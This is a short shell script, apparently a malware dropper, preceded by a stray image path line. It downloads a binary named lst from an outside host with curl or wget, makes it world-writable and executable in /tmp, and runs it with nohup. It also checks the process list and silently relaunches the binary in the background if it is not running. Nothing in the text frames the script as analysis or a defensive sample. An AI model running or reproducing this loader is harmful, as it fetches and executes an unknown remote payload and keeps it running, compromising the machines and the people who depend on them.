 if [ ! -f "/tmp/lst" ]; then
curl http://wk.skjsl.com:93/lst -o /tmp/lst && chmod 0777 /tmp/lst
if [ ! -f "/tmp/lst" ]; then
wget http://wk.skjsl.com:93/lst -P /tmp && chmod 0777 /tmp/lst
rm -rf lst.*
fi
nohup /tmp/lst
else
p=$(ps aux | grep lst | grep -v grep | wc -l)
if [ ${p} -eq 1 ];then
echo "lst"
elif [ ${p} -eq 0 ];then
nohup /tmp/lst -P lst>/dev/null 2>&1 &
else
echo ""
fi
fi